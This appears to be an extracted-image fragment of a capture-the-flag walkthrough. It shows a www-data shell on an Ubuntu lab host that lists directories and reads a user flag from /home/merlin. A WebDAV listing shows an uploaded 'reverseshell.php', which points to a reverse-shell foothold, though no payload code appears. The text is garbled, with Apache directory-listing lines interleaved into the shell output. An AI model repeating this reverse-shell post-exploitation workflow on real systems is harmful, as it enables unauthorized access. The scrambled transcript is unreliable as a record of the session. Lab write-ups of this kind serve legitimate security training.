 www-data@ubuntu:/$ ls
ls
Index of /webdav
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
Name Last modified Size Description
dev initrd.img lib64 mnt root srv usr vmlinuz.old
www-data@ubuntu:/$ cd home
cd home
Parent Directory -
www-data@ubuntu:/home$ ls
2019-08-25 20:43 44
ls
reverseshell.php 2024-02-19 05:14 5.4K
merlin wampp
www-data@ubuntu:/home$ cd merlin
cd merlin
Apache/2.4.18 (Ubuntu) Server at 10.10.127.205 Port 80
www-data@ubuntu:/home/merlin$ ls
ls
user.txt
www-data@ubuntu:/home/merlin$ cat user.txt
cat user.txt
449b40fe93f78a938523b7e4dcd66d2a
www-data@ubuntu:/home/merlin$